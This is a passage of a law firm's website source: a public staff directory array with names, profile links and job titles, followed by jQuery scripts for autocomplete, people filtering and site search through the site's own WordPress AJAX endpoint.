Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":356,"label":"Mark Howard","value":"Mark Howard","url":"https:\/\/www.michelmores.com\/people\/mark-howard\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20647,"label":"Sarah-Jane Dobner","value":"Sarah-Jane Dobner","url":"https:\/\/www.michelmores.com\/people\/sarah-jane-dobner\/","locations":"","sectors":[],"job_title":null},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
